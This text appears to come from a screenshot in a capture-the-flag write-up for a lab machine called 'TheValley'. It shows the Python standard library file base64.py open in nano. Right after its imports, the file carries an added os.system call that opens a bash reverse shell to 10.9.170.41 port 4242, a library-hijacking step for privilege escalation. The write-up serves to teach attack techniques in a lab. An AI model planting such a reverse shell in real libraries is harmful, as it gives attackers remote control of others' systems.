 Dr4ks/valley_writeup: H... 2 qterminal TheValley solution.md - TheValley ... 11:40 PM
valley@valley: ~
File Actions Edit View Help
GNU nano 4.8 /usr/lib/python3.8/base64.py Modified
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('/bin/bash -c \'bash -i >& /dev/tcp/10.9.170.41/4242 0>&1\'')
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',
    # Generalized interface for other encodings
    'b64encode', 'b64decode', 'b32encode', 'b32decode',
    'b16encode', 'b16decode',
    # Base85 and Ascii85 encodings
    'b85encode', 'b85decode', 'a85encode', 'a85decode',
    # Standard Base64 encoding
    'standard_b64encode', 'standard_b64decode',
    # Some common Base64 alternatives.  As referenced by RFC 3458, see thread
    # starting at:
    #
    # http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
    'urlsafe_b64encode', 'urlsafe_b64decode',
    ]
bytes_types = (bytes, bytearray)  # Types acceptable as binary data
def _bytes_from_decode_data(s):
    if isinstance(s, str):
        try:
            return s.encode('ascii')
        except UnicodeEncodeError:
            raise ValueError('string argument should contain only ASCII characters')
    if isinstance(s, bytes_types):
        return s
    try:
        return memoryview(s).tobytes()
    except TypeError:
        raise TypeError("argument should be a bytes-like object or ASCII "
                        "string, not %r" % s.__class__.__name__) from None
# Base64 encoding/decoding uses binascii
def b64encode(s, altchars=None):
    """Encode the bytes-like object s using Base64 and return a bytes object.
    Optional altchars should be a byte string of length 2 which specifies an
    alternative alphabet for the '+' and '/' characters.  This allows an
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word ^E End